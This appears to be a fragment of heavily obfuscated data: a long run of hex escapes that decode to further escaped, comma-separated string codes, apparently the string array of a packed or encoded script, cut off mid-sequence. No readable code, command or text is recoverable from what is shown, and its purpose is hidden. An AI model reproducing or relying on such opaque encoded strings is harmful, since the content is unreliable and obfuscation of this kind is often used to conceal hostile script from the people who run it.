\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\